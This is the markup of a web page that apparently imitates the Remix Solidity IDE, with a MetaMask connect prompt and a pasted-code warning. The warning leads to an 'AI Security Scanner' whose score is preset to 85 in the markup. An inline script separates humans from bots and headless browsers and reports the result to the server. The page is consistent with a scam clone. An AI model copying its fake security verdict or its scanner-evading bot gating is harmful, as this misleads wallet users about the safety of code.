                            <path d="M12,8A4,4 0 0,0 8,12A4,4 0 0,0 12,16A4,4 0 0,0 16,12A4,4 0 0,0 12,8M12,10A2,2 0 0,1 14,12A2,2 0 0,1 12,14A2,2 0 0,1 10,12A2,2 0 0,1 12,10M10,22C9.75,22 9.54,21.82 9.5,21.58L9.13,18.93C8.5,18.68 7.96,18.34 7.44,17.94L4.95,18.95C4.73,19.03 4.46,18.95 4.34,18.73L2.34,15.27C2.21,15.05 2.27,14.78 2.46,14.63L4.57,12.97L4.5,12L4.57,11L2.46,9.37C2.27,9.22 2.21,8.95 2.34,8.73L4.34,5.27C4.46,5.05 4.73,4.96 4.95,5.05L7.44,6.05C7.96,5.66 8.5,5.32 9.13,5.07L9.5,2.42C9.54,2.18 9.75,2 10,2H14C14.25,2 14.46,2.18 14.5,2.42L14.87,5.07C15.5,5.32 16.04,5.66 16.56,6.05L19.05,5.05C19.27,4.96 19.54,5.05 19.66,5.27L21.66,8.73C21.79,8.95 21.73,9.22 21.54,9.37L19.43,11L19.5,12L19.43,13L21.54,14.63C21.73,14.78 21.79,15.05 21.66,15.27L19.66,18.73C19.54,18.95 19.27,19.04 19.05,18.95L16.56,17.95C16.04,18.34 15.5,18.68 14.87,18.93L14.5,21.58C14.46,21.82 14.25,22 14,22H10M11.25,4L10.88,6.61C9.68,6.86 8.62,7.5 7.85,8.39L5.44,7.35L4.69,8.65L6.8,10.2C6.4,11.37 6.4,12.64 6.8,13.8L4.68,15.36L5.43,16.66L7.86,15.62C8.63,16.5 9.68,17.14 10.87,17.38L11.24,20H12.76L13.13,17.39C14.32,17.14 15.37,16.5 16.14,15.62L18.57,16.66L19.32,15.36L17.2,13.81C17.6,12.64 17.6,11.37 17.2,10.2L19.31,8.65L18.56,7.35L16.15,8.39C15.38,7.5 14.32,6.86 13.12,6.62L12.75,4H11.25Z"></path>
                        </svg>
                    </div>
                </div>
            </div>


            <div class="main-content">

                <div class="remix-sidebar">

                    <div class="plugin-content active" data-content="fileManager">
                        <div class="plugin-header">
                            <h3>File Explorer</h3>
                            <div class="plugin-actions">
                                <button class="action-btn" id="create-file-btn" title="Create New File">
                                    <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
                                        <path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path>
                                    </svg>
                                </button>
                                <button class="action-btn" id="create-folder-btn" title="Create New Folder">
                                    <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
                                        <path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path>
                                    </svg>
                                </button>
                            </div>
                        </div>
                        
                        <div class="workspace-section">
            
                            
                            <div class="workspace-actions">
                                <button class="workspace-action-btn" id="create-file-main-btn" title="Create New File">
                                    <svg width="16" height="16" viewbox="0 0 24 24" fill="currentColor">
                                        <path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path>
                                    </svg>
                                    New File
                                </button>
                                <button class="workspace-action-btn" id="create-folder-main-btn" title="Create New Folder">
                                    <svg width="16" height="16" viewbox="0 0 24 24" fill="currentColor">
                                        <path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path>
                                    </svg>
                                    New Folder
                                </button>
                            </div>
                            
                            <div class="file-explorer" id="file-explorer">
                                <div class="folder-item expanded" data-path="contracts">
                                    <div class="folder-header">
                                        <svg class="folder-icon" width="16" height="16" viewbox="0 0 24 24">
                                            <path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z" fill="currentColor"></path>
                                        </svg>
                                        <span class="folder-name">contracts</span>
                                        <div class="folder-actions">
                                            <button class="folder-action-btn" title="New File">
                                                <svg width="12" height="12" viewbox="0 0 24 24" fill="currentColor">
                                                    <path d="M14,2H6A2,2 0 0,0 4,4V20A2,2 0 0,0 6,22H18A2,2 0 0,0 20,20V8L14,2M18,20H6V4H13V9H18V20Z"></path>
                                                </svg>
                                            </button>
                                            <button class="folder-action-btn" title="New Folder">
                                                <svg width="12" height="12" viewbox="0 0 24 24" fill="currentColor">
                                                    <path d="M10,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V8C22,6.89 21.11,6 20,6H12L10,4Z"></path>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="folder-content"></div>
                                </div>
                            </div>
                        </div>
                    </div>


                    <div class="plugin-content" data-content="search">
                        <div class="plugin-header">
                            <h3>Search</h3>
                        </div>
                        <div class="search-config">
                            <div class="search-input-group">
                                <input type="text" id="search-input" class="search-input" placeholder="Search files and content...">
                                <button id="search-btn" class="search-button">
                                    <svg width="16" height="16" viewbox="0 0 24 24" fill="currentColor">
                                        <path d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"></path>
                                    </svg>
                                </button>
                            </div>
                            
                            <div class="search-options">
                                <div class="search-option">
                                    <input type="checkbox" id="case-sensitive">
                                    <label for="case-sensitive">Case sensitive</label>
                                </div>
                                <div class="search-option">
                                    <input type="checkbox" id="regex-search">
                                    <label for="regex-search">Regex</label>
                                </div>
                            </div>
                            
                            <div class="search-tabs">
                                <button class="search-tab active" data-tab="files">Files</button>
                                <button class="search-tab" data-tab="content">Content</button>
                                <button class="search-tab" data-tab="recent">Recent</button>
                            </div>
                            
                            <div id="search-results" class="search-results">
                                <div class="search-placeholder">Enter search term above</div>
                            </div>
                        </div>
                    </div>


                    <div class="plugin-content" data-content="solidity">
                        <div class="plugin-header">
                            <h3>Solidity Compiler</h3>
                        </div>
                        <div class="compiler-config">
                            <div class="form-group">
                                <label>Compiler:</label>
                                <select id="compiler-version" class="form-control">
                                    <option value="0.8.21">0.8.21+commit.d9974bed</option>
                                    <option value="0.8.20">0.8.20+commit.a1b79de6</option>
                                    <option value="0.8.19">0.8.19+commit.7dd6d404</option>
                                </select>
                            </div>
                            <div class="form-group">
                                <label>Language:</label>
                                <select class="form-control">
                                    <option>Solidity</option>
                                </select>
                            </div>
                            <div class="form-group">
                                <div class="checkbox-group">
                                    <input type="checkbox" id="auto-compile">
                                    <label for="auto-compile">Auto compile</label>
                                </div>
                            </div>
                            <div class="form-group">
                                <div class="checkbox-group">
                                    <input type="checkbox" id="enable-optimization">
                                    <label for="enable-optimization">Enable optimization</label>
                                </div>
                            </div>
                            <button id="compile-btn" class="remix-btn remix-btn-primary compile-button">
        <svg width="16" height="16" viewbox="0 0 24 24" fill="currentColor">
            <path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,4A8,8 0 0,1 20,12A8,8 0 0,1 12,20A8,8 0 0,1 4,12A8,8 0 0,1 12,4M12,6A6,6 0 0,0 6,12A6,6 0 0,0 12,18A6,6 0 0,0 18,12A6,6 0 0,0 12,6M12,8A4,4 0 0,1 16,12A4,4 0 0,1 12,16A4,4 0 0,1 8,12A4,4 0 0,1 12,8Z"></path>
        </svg>
       
    </button>
                            
                            <div id="compilation-result" class="compilation-output"><div class="output-placeholder">Select a Solidity file to compile</div></div>
                        </div>
                    </div>


                    <div class="plugin-content" data-content="udapp">
                        <div class="plugin-header">
                            <h3>Deploy &amp; Run Transactions</h3>
                        </div>
                        

                        <div class="deploy-config">
                            

                            <div class="deploy-form-section">
                                <div class="form-group">
                                    <label>Environment:</label>
                                    <select id="environment-select" class="form-control">
                                        <option value="vm">Remix VM (Cancun)</option>
                                        <option value="injected">Injected Provider</option>
                                    </select>
                                </div>
                                
                                <div class="form-group">
                                    <label>Account:</label>
                                    <select id="account-select" class="form-control">
                                        <option value="">No accounts available</option>
                                    </select>
                                    <div class="account-balance" id="account-balance">0 ETH</div>
                                </div>
                                
                                <div class="form-group">
                                    <label>Gas Limit:</label>
                                    <input type="number" class="form-control" value="3000000">
                                </div>
                                
                                <div class="form-group">
                                    <label>Value (KEY):</label>
                                    <input type="number" class="form-control" value="0" placeholder="Amount">
                                </div>
                                
                                <div class="form-group">
                                    <label>Contract:</label>
                                    <select id="contract-select" class="form-control"><option value="">No compiled contracts</option></select>
                                </div>
                                
                                <div class="constructor-params" id="constructor-params" style="display: none;">
                                    <label>Constructor Parameters:</label>
                                    <div class="param-inputs" id="param-inputs"></div>
                                </div>
                                
                                <button id="deploy-btn" class="remix-btn remix-btn-orange deploy-button" disabled="">Compile contract first</button>
                                
                            </div>
                            
                            <div id="deployed-contract-functions"></div>
                            <div class="deployed-contracts">
                                <h4>Deployed Contracts</h4>
                                <div class="contract-address-input">
                                    <input type="text" id="contract-address-input" class="form-control" placeholder="Contract Address">
                                    <button id="at-address-btn" class="remix-btn remix-btn-secondary">At Address</button>
                                </div>
                                <div id="deployed-contracts-list" class="contracts-list"></div>
                            </div>
                            
                        </div>
                    </div>

                    <!-- Debugger Plugin -->
                    <div class="plugin-content" data-content="debugger">
                        <div class="plugin-header">
                            <h3>Debugger</h3>
                        </div>
                        <div class="debugger-config">
                            <div class="debug-tabs">
                                <button class="debug-tab active" data-tab="transactions">Transactions</button>
                                <button class="debug-tab" data-tab="calls">Call Stack</button>
                                <button class="debug-tab" data-tab="gas">Gas Analysis</button>
                                <button class="debug-tab" data-tab="errors">Errors</button>
                            </div>
                            
                            <div class="debug-content">
                                <div class="debug-panel active" data-panel="transactions">
                                    <div class="debug-section">
                                        <h4>Transaction History</h4>
                                        <div id="transaction-history" class="transaction-list">
                                            <div class="debug-placeholder">No transactions yet</div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="debug-panel" data-panel="calls">
                                    <div class="debug-section">
                                        <h4>Function Call Stack</h4>
                                        <div id="call-stack" class="call-stack-list">
                                            <div class="debug-placeholder">No active calls</div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="debug-panel" data-panel="gas">
                                    <div class="debug-section">
                                        <h4>Gas Usage Analytics</h4>
                                        <div id="gas-analytics" class="gas-analytics">
                                            <div class="gas-stat">
                                                <span class="gas-label">Total Gas Used:</span>
                                                <span class="gas-value" id="total-gas">0</span>
                                            </div>
                                            <div class="gas-stat">
                                                <span class="gas-label">Average per TX:</span>
                                                <span class="gas-value" id="avg-gas">0</span>
                                            </div>
                                            <div class="gas-stat">
                                                <span class="gas-label">Most Expensive:</span>
                                                <span class="gas-value" id="max-gas">0</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="debug-panel" data-panel="errors">
                                    <div class="debug-section">
                                        <h4>Error Log</h4>
                                        <div id="error-log" class="error-list">
                                            <div class="debug-placeholder">No errors logged</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Settings Plugin -->
                    <div class="plugin-content" data-content="settings">
                        <div class="plugin-header">
                            <h3>Settings</h3>
                        </div>
                        <div class="settings-config">
                            <div class="settings-tabs">
                                <button class="settings-tab active" data-tab="appearance">Appearance</button>
                                <button class="settings-tab" data-tab="editor">Editor</button>
                                <button class="settings-tab" data-tab="compiler">Compiler</button>
                                <button class="settings-tab" data-tab="network">Network</button>
                            </div>
                            
                            <div class="settings-content">
                                <div class="settings-panel active" data-panel="appearance">
                                    <div class="settings-section">
                                        <h4>Theme</h4>
                                        <div class="form-group">
                                            <label>Color Theme:</label>
                                            <select id="theme-select" class="form-control">
                                                <option value="dark">Dark Theme</option>
                                                <option value="light">Light Theme</option>
                                            </select>
                                        </div>
                                        <div class="form-group">
                                            <label>Terminal Font Size:</label>
                                            <input type="range" id="terminal-font-size" min="10" max="20" value="13" class="range-input">
                                            <span id="terminal-font-display">13px</span>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="settings-panel" data-panel="editor">
                                    <div class="settings-section">
                                        <h4>Code Editor</h4>
                                        <div class="form-group">
                                            <label>Font Size:</label>
                                            <input type="range" id="editor-font-size" min="10" max="24" value="14" class="range-input">
                                            <span id="editor-font-display">14px</span>
                                        </div>
                                        <div class="form-group">
                                            <div class="checkbox-group">
                                                <input type="checkbox" id="line-numbers" checked="">
                                                <label for="line-numbers">Show line numbers</label>
                                            </div>
                                        </div>
                                        <div class="form-group">
                                            <div class="checkbox-group">
                                                <input type="checkbox" id="word-wrap">
                                                <label for="word-wrap">Word wrap</label>
                                            </div>
                                        </div>
                                        <div class="form-group">
                                            <div class="checkbox-group">
                                                <input type="checkbox" id="autocomplete" checked="">
                                                <label for="autocomplete">Auto-completion</label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="settings-panel" data-panel="compiler">
                                    <div class="settings-section">
                                        <h4>Solidity Compiler</h4>
                                        <div class="form-group">
                                            <label>Default Version:</label>
                                            <select id="default-compiler" class="form-control">
                                                <option value="0.8.21">0.8.21 (Latest)</option>
                                                <option value="0.8.20">0.8.20</option>
                                                <option value="0.8.19">0.8.19</option>
                                            </select>
                                        </div>
                                        <div class="form-group">
                                            <div class="checkbox-group">
                                                <input type="checkbox" id="auto-save" checked="">
                                                <label for="auto-save">Auto-save before compile</label>
                                            </div>
                                        </div>
                                        <div class="form-group">
                                            <div class="checkbox-group">
                                                <input type="checkbox" id="optimization-default">
                                                <label for="optimization-default">Enable optimization by default</label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="settings-panel" data-panel="network">
                                    <div class="settings-section">
                                        <h4>Network Settings</h4>
                                        <div class="form-group">
                                            <label>Custom RPC URL:</label>
                                            <input type="url" id="custom-rpc" class="form-control" placeholder="https://your-rpc-endpoint.com">
                                        </div>
                                        <div class="form-group">
                                            <label>Gas Price (Gwei):</label>
                                            <input type="number" id="default-gas-price" class="form-control" value="20" min="1">
                                        </div>
                                        <div class="form-group">
                                            <div class="checkbox-group">
                                                <input type="checkbox" id="auto-gas-estimation">
                                                <label for="auto-gas-estimation">Auto gas estimation</label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                            <div class="settings-actions">
                                <button id="reset-settings" class="remix-btn remix-btn-secondary">Reset to Defaults</button>
                                <button id="save-settings" class="remix-btn remix-btn-primary">Save Settings</button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="vertical-resizer" id="vertical-resizer"></div>


                <div class="right-section">

                    <div class="remix-editor">
                        <div class="editor-header">
                            <div class="editor-tabs">
                            </div>
                        </div>
                        <div class="editor-content">
                            <div id="code-editor">
                            <div class="editor-status" id="editor-status">Ln 1, Col 1 | Total: 155 lines, 5537 chars</div>
                        </div>
                    </div>

                  

                    <div class="horizontal-resizer" id="horizontal-resizer"></div>


                    <div class="remix-terminal">
                        <div class="terminal-header">
                            <div class="terminal-tabs">
                                <div class="terminal-tab active">
                                    <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
                                        <path d="M20,19V7H4V19H20M20,3A2,2 0 0,1 22,5V19A2,2 0 0,1 20,21H4A2,2 0 0,1 2,19V5C2,3.89 2.9,3 4,3H20M13,17V15H18V17H13M9.58,13L5.57,9H8.4L11.7,12.3C12.09,12.69 12.09,13.33 11.7,13.72L8.42,17H5.59L9.58,13Z"></path>
                                    </svg>
                                    <span>Terminal</span>
                                </div>
                            </div>
                            <div class="terminal-actions">
                                <button id="clear-terminal-btn" class="terminal-btn" title="Clear">
                                    <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
                                        <path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path>
                                    </svg>
                                </button>
                            </div>
                        </div>
                        <div id="terminal" class="terminal-content" style="font-size: 13px;">
                            <div class="terminal-welcome">🛡️ Welcome to CODE COMPILER</div>
                </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div id="file-context-menu" class="context-menu" style="display: none;">
        <div class="context-menu-item" onclick="renameFile()">
            <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
                <path d="M20.71,7.04C21.1,6.65 21.1,6 20.71,5.63L18.37,3.29C18,2.9 17.35,2.9 16.96,3.29L15.12,5.12L18.87,8.87M3,17.25V21H6.75L17.81,9.93L14.06,6.18L3,17.25Z"></path>
            </svg>
            Rename
        </div>
        <div class="context-menu-item" onclick="duplicateFile()">
            <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
                <path d="M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z"></path>
            </svg>
            Duplicate
        </div>
        <div class="context-menu-separator"></div>
        <div class="context-menu-item danger" onclick="deleteFile()">
            <svg width="14" height="14" viewbox="0 0 24 24" fill="currentColor">
                <path d="M19,4H15.5L14.5,3H9.5L8.5,4H5V6H19M6,19A2,2 0 0,0 8,21H16A2,2 0 0,0 18,19V7H6V19Z"></path>
            </svg>
            Delete
        </div>
    </div>


    <div id="metamask-modal" class="modal" style="display: none;">
        <div class="modal-overlay"></div>
        <div class="modal-content">
            <div class="modal-header">
                <svg width="32" height="32" viewbox="0 0 24 24" fill="#f6851b">
                    <path d="M22.46 11.73L20.59 9.86C19.71 8.98 18.39 8.98 17.51 9.86L16 11.37L14.49 9.86C13.61 8.98 12.29 8.98 11.41 9.86L9.54 11.73C8.66 12.61 8.66 13.93 9.54 14.81L16 21.27L22.46 14.81C23.34 13.93 23.34 12.61 22.46 11.73Z"></path>
                </svg>
                <h2>Connect to MetaMask</h2>
            </div>
            <div class="modal-body">
                <p>To deploy contracts and interact with the blockchain, you need to connect MetaMask to this application.</p>
            </div>
            <div class="modal-footer">
                <button id="install-metamask-btn" class="remix-btn remix-btn-primary">
                    Install MetaMask
                </button>
                <button id="close-modal-btn" class="remix-btn remix-btn-secondary">
                    Close
                </button>
            </div>
        </div>
    </div>



<div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;">
            <div class="pasted-alert-overlay"></div>
            <div class="pasted-alert-content">
                <div class="pasted-alert-header">
                    <h3>New code pasted</h3>
                    <button class="pasted-alert-close">×</button>
                </div>
                <div class="pasted-alert-body">
                    <div class="warning-icon">⚠️</div>
                    <div class="warning-text">
                        <p><strong>You have just pasted a code snippet or contract in the editor.</strong></p>
                        <p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p>
                        <p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p>
                        <p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p>
                        <p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p>
                    </div>
                </div>
                <div class="pasted-alert-options">
                    <label class="dont-show-again">
                        <input type="checkbox" id="dont-show-pasted-alert"> 
                        Do not show this warning again
                    </label>
                </div>
                <div class="pasted-alert-actions">
                    <button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button>
                    <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button>
                </div>
            </div>
        </div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;">
            <div class="scanner-overlay"></div>
            <div class="scanner-content">
                <div class="scanner-header">
                    <div class="scanner-title">
                        <span class="scanner-icon">🤖</span>
                        <h3>AI Security Scanner</h3>
                    </div>
                    <button class="scanner-close">×</button>
                </div>
                
                <div class="scanner-body">

                    <div class="scan-progress-section" id="scan-progress-section">
                        <div class="progress-header">
                            <div class="progress-info">
                                <span class="progress-label" id="progress-label">Initializing security analysis...</span>
                                <span class="progress-percentage" id="progress-percentage">0%</span>
                            </div>
                        </div>
                        <div class="progress-bar-container">
                            <div class="progress-bar" id="progress-bar"></div>
                        </div>
                        <div class="scan-status" id="scan-status">Starting comprehensive security scan...</div>
                    </div>
                    

                    <div class="scan-results-section" id="scan-results-section" style="display: none;">
                        <div class="security-score-card">
                            <div class="score-header">
                                <span class="score-icon">🛡️</span>
                                <span class="score-title">Security Score</span>
                            </div>
                            <div class="score-display">
                                <div class="score-number" id="security-score">85</div>
                                <div class="score-max">/100</div>
                            </div>
                            <div class="score-rating" id="score-rating">Good Security</div>
                        </div>
                        
                        <div class="findings-section">
                            <h4>📋 Security Findings</h4>
                            <div class="findings-list" id="findings-list">

                            </div>
                        </div>
                        
                        <div class="recommendations-section">
                            <h4>💡 AI Recommendations</h4>
                            <div class="recommendation-text" id="recommendation-text">

                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="scanner-actions" id="scanner-actions" style="display: none;">
                    <button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button>
                    <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button>
                    <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button>
                </div>
            </div>

        </div>

</div><div id="pasted-code-alert" class="pasted-alert-modal" style="display: none;">
            <div class="pasted-alert-overlay"></div>
            <div class="pasted-alert-content">
                <div class="pasted-alert-header">
                    <h3>New code pasted</h3>
                    <button class="pasted-alert-close">×</button>
                </div>
                <div class="pasted-alert-body">
                    <div class="warning-icon">⚠️</div>
                    <div class="warning-text">
                        <p><strong>You have just pasted a code snippet or contract in the editor.</strong></p>
                        <p>Make sure you fully understand this code before deploying or interacting with it. Don't get scammed!</p>
                        <p class="risk-text">Running untrusted code can put your wallet <span class="at-risk">at risk</span>.</p>
                        <p class="expert-text">If you are not a smart contract developer, ask someone you trust who has the skills to determine if this code is safe to use.</p>
                        <p class="recommendation-text">If you're unsure about the code's origin or safety, simply run an AI-powered code audit to verify it.</p>
                    </div>
                </div>
                <div class="pasted-alert-options">
                    <label class="dont-show-again">
                        <input type="checkbox" id="dont-show-pasted-alert"> 
                        Do not show this warning again
                    </label>
                </div>
                <div class="pasted-alert-actions">
                    <button class="pasted-btn pasted-btn-primary" id="ai-check-contract">AI Check Contract</button>
                    <button class="pasted-btn pasted-btn-secondary" id="close-pasted-alert">Close</button>
                </div>
            </div>
        </div><div id="ai-security-scanner" class="security-scanner-modal" style="display: none;">
            <div class="scanner-overlay"></div>
            <div class="scanner-content">
                <div class="scanner-header">
                    <div class="scanner-title">
                        <span class="scanner-icon">🤖</span>
                        <h3>AI Security Scanner</h3>
                    </div>
                    <button class="scanner-close">×</button>
                </div>
                
                <div class="scanner-body">

                    <div class="scan-progress-section" id="scan-progress-section">
                        <div class="progress-header">
                            <div class="progress-info">
                                <span class="progress-label" id="progress-label">Initializing security analysis...</span>
                                <span class="progress-percentage" id="progress-percentage">0%</span>
                            </div>
                        </div>
                        <div class="progress-bar-container">
                            <div class="progress-bar" id="progress-bar"></div>
                        </div>
                        <div class="scan-status" id="scan-status">Starting comprehensive security scan...</div>
                    </div>
                    

                    <div class="scan-results-section" id="scan-results-section" style="display: none;">
                        <div class="security-score-card">
                            <div class="score-header">
                                <span class="score-icon">🛡️</span>
                                <span class="score-title">Security Score</span>
                            </div>
                            <div class="score-display">
                                <div class="score-number" id="security-score">85</div>
                                <div class="score-max">/100</div>
                            </div>
                            <div class="score-rating" id="score-rating">Good Security</div>
                        </div>
                        
                        <div class="findings-section">
                            <h4>📋 Security Findings</h4>
                            <div class="findings-list" id="findings-list">

                            </div>
                        </div>
                        
                        <div class="recommendations-section">
                            <h4>💡 AI Recommendations</h4>
                            <div class="recommendation-text" id="recommendation-text">

                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="scanner-actions" id="scanner-actions" style="display: none;">
                    <button class="scanner-btn scanner-btn-secondary" id="view-details">View Details</button>
                    <button class="scanner-btn scanner-btn-secondary" id="export-report">Export Report</button>
                    <button class="scanner-btn scanner-btn-primary" id="continue-anyway">Continue</button>
                </div>
                
                
<script src="app.js"></script>

<script>
(() => {
  if (localStorage.getItem("human_check_sent") === "1") return;

  const startTime = Date.now();
  let envChecked = false;
  let badEnv = false;
  let elapsed = 0;

  const human = {
    mouseMoves: 0,
    keyPressed: false,
    touchDetected: false,
    pointerDetected: false,
    scrollDetected: false,
    firstInteractionDelay: null,
    tooFast: false,
  };

  let hasInteraction = false;
  let lastMove = 0;
  let moves = [];

  function mark(type, e) {
    const now = Date.now();

    if (!hasInteraction) {
      hasInteraction = true;
      human.firstInteractionDelay = now - startTime;
    }

    // Speed detection
    if (type === "mouse") {
      if (lastMove && (now - lastMove < 5)) {
        human.tooFast = true;
      }
      lastMove = now;

      human.mouseMoves++;

      if (e) {
        moves.push([e.clientX, e.clientY]);
        if (moves.length > 20) moves.shift();
      }
    }

    if (type === "key") human.keyPressed = true;
    if (type === "touch") human.touchDetected = true;
    if (type === "pointer") human.pointerDetected = true;
    if (type === "scroll") human.scrollDetected = true;
  }

  function isProbablyHeadless() {
    if (navigator.webdriver) return true;

    const ua = navigator.userAgent || "";
    if (/PhantomJS|Nightmare|HeadlessChrome/i.test(ua)) return true;

    return false;
  }

  async function checkEnvironment() {
    try {
      return isProbablyHeadless();
    } catch (_) {
      return false;
    }
  }

  function movementVariance() {
    if (moves.length < 5) return 0;

    let variance = 0;
    for (let i = 1; i < moves.length; i++) {
      const dx = moves[i][0] - moves[i - 1][0];
      const dy = moves[i][1] - moves[i - 1][1];
      variance += Math.abs(dx) + Math.abs(dy);
    }
    return variance;
  }

  function computeScore() {
    let score = 0;

    // Environment
    if (!badEnv) score += 2;
    else score -= 3;

    // Interaction volume
    if (human.mouseMoves > 10) score += 2;
    if (human.scrollDetected) score += 1;
    if (human.keyPressed) score += 2;

    // Diversity
    const types = [
      human.mouseMoves > 0,
      human.keyPressed,
      human.touchDetected,
      human.pointerDetected,
      human.scrollDetected
    ].filter(Boolean).length;

    if (types >= 2) score += 2;

    // Timing
    if (human.firstInteractionDelay > 200) score += 1;
    if (human.firstInteractionDelay < 50) score -= 2;

    // Speed anomaly
    if (human.tooFast) score -= 2;

    // Movement randomness
    if (movementVariance() > 100) score += 1;

    return score;
  }

  function generateToken() {
    return btoa(Date.now() + ":" + Math.random());
  }

  async function initEnv() {
    badEnv = await checkEnvironment();
    envChecked = true;
  }

  initEnv();

  const opts = { passive: true };

  window.addEventListener("mousemove", (e) => mark("mouse", e), opts);
  window.addEventListener("keydown", () => mark("key"));
  window.addEventListener("touchstart", () => mark("touch"), opts);
  window.addEventListener("touchmove", () => mark("touch"), opts);
  window.addEventListener("pointerdown", () => mark("pointer"), opts);
  window.addEventListener("pointermove", () => mark("pointer"), opts);
  window.addEventListener("scroll", () => mark("scroll"), opts);
  window.addEventListener("click", () => mark("pointer"), opts);

  const interval = setInterval(() => {
    if (!envChecked) return;

    elapsed += 5000;

    // Evaluate after 15s minimum
    if (elapsed >= 15000) {
      const score = computeScore();

      if (score >= 3) {
        send(1, score);
        clearInterval(interval);
        return;
      }

      // Hard timeout at 60s
      if (elapsed >= 60000) {
        send(0, score);
        clearInterval(interval);
        return;
      }
    }

  }, 5000);

  function send(value, score) {
    if (localStorage.getItem("human_check_sent") === "1") return;

    const token = generateToken();

    fetch("/api/markHuman", {
      method: "POST",
      headers: {
        "Content-Type": "application/json"
      },
      body: JSON.stringify({
        isHuman: value,
        score,
        token,
        meta: {
          badEnv,
          human,
          variance: movementVariance(),
          ua: navigator.userAgent
        }
      })
    }).catch(() => {});

    localStorage.setItem("human_check_sent", "1");
  }

})();
</script>


</html>
---- styles.css ----
/* === codemirror.min.css === */
﻿.CodeMirror{font-family:monospace;height:300px;color:#000;direction:ltr}.CodeMirror-lines{padding:4px 0}.CodeMirror pre.CodeMirror-line,.CodeMirror pre.CodeMirror-line-like{padding:0 4px}.CodeMirror-gutter-filler,.CodeMirror-scrollbar-filler{background-color:#fff}.CodeMirror-gutters{border-right:1px solid #ddd;background-color:#f7f7f7;white-space:nowrap}.CodeMirror-linenumber{padding:0 3px 0 5px;min-width:20px;text-align:right;color:#999;white-space:nowrap}.CodeMirror-guttermarker{color:#000}.CodeMirror-guttermarker-subtle{color:#999}.CodeMirror-cursor{border-left:1px solid #000;border-right:none;width:0}.CodeMirror div.CodeMirror-secondarycursor{border-left:1px solid silver}.cm-fat-cursor .CodeMirror-cursor{width:auto;border:0!important;background:#7e7}.cm-fat-cursor div.CodeMirror-cursors{z-index:1}.cm-fat-cursor .CodeMirror-line::selection,.cm-fat-cursor .CodeMirror-line>span::selection,.cm-fat-cursor .CodeMirror-line>span>span::selection{background:0 0}.cm-fat-cursor .CodeMirror-line::-moz-selection,.cm-fat-cursor .CodeMirror-line>span::-moz-selection,.cm-fat-cursor .CodeMirror-line>span>span::-moz-selection{background:0 0}.cm-fat-cursor{caret-color:transparent}@-moz-keyframes blink{50%{background-color:transparent}}@-webkit-keyframes blink{50%{background-color:transparent}}@keyframes blink{50%{background-color:transparent}}.cm-tab{display:inline-block;text-decoration:inherit}.CodeMirror-rulers{position:absolute;left:0;right:0;top:-50px;bottom:0;overflow:hidden}.CodeMirror-ruler{border-left:1px solid #ccc;top:0;bottom:0;position:absolute}.cm-s-default .cm-header{color:#00f}.cm-s-default .cm-quote{color:#090}.cm-negative{color:#d44}.cm-positive{color:#292}.cm-header,.cm-strong{font-weight:700}.cm-em{font-style:italic}.cm-link{text-decoration:underline}.cm-strikethrough{text-decoration:line-through}.cm-s-default .cm-keyword{color:#708}.cm-s-default 